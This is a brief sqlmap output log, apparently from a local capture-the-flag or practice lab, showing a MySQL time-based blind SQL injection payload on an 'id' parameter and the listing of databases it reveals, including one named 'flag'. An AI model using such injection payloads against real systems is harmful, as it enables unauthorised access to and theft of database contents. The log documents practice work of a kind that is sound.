 C:\sqlmap
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1" AND (SELECT 8141 FROM (SELECT(SLEEP(5)))TDjq)-- yFsf
---
[13:02:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[13:02:33] [INFO] fetching database names
[13:02:33] [INFO] resumed: 'information_schema'
[13:02:33] [INFO] resumed: 'challenges'
[13:02:33] [INFO] resumed: 'database'
[13:02:33] [INFO] resumed: 'flag'
[13:02:33] [INFO] resumed: 'mysql'
[13:02:33] [INFO] resumed: 'performance_schema'
[13:02:33] [INFO] resumed: 'security'
[13:02:33] [INFO] resumed: 'test'
available databases [8]:
[*] challenges
[*] database
[*] flag
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test
[13:02:33] [INFO] fetched data logged to text files under 'C:\Users\mohao\AppData\Local\sqlmap\output\127.0.0.2'
[*] ending @ 13:02:33 /2020-12-07/
C:\sqlmap
13:02:33